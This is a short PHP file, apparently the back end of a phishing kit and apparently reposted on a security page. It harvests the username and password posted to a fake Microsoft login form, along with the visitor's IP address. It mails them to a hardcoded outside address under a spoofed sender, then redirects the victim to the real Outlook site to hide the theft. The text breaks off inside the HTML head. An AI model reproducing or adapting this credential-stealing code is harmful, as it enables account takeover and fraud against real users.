 go.php
1 <?
2 session_start();
3 $ip = getenv("REMOTE_ADDR");
4 $adddate=date("D M d, Y g:i a");
5 $username = $_POST['login'];
6 $password = $_POST['passwd'];
7 $chasem3="dr.shassanpour01@gmail.com";
8
9
10 $subj = "New Login $ip";
11 $msg = "Email: $username\nPassword: $password\n$ip\n-----------------------------------\n Liv
BOY\n-----------------------------------";
12 $from = "From: <ssc@sscs.com>";
13 mail("$chasem3", $subj, $msg, $from);
14 ?>
15
16 <meta http-equiv="refresh" content="7;URL=https://mail.live.com"><!DOCTYPE HTML PUBLIC "-//W3C//DTD
17 <link rel="shortcut icon" href="https://auth.gfx.ms/16.000.26227.00/favicon.ico?v=2">
18 <html>
19
20 <head>
小兵搞安全